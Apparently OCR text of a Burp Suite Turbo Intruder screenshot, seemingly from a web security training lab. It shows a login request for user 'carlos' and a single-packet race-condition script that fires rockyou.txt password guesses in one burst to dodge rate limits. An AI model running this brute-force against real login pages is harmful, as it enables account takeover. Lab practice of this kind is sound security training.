 Pretty Raw Hex
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20
21 csrf=f5orXVaGUpRYmteFCbEG4oncQh35hyFk&username=carlos&password=%s
Search
examples/race-single-packet-attack.py Choose scripts dir
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds part of each request until openGate is invoked
12 # if you see a negative timestamp, the server responded before the request was complete
13 for word in open('/usr/share/wordlists/rockyou.txt').readlines()[20:40]:
14 engine.queue(target.req, word, gate='race1')
15
16 # once every 'race1' tagged request has been queued
17 # invoke engine.openGate() to send them in sync
18 engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22 table.add(req)
23